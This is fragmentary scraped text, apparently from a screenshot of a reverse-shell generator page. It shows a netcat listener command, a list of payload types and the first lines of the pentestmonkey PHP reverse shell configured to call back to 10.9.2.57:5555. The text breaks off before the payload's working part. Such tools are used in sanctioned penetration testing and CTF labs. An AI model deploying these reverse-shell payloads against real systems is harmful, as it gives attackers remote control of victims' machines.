 IP 10.9.2.57 Port 5555 +1
nc -lvnp 5555
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.57';
$port = 5555;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None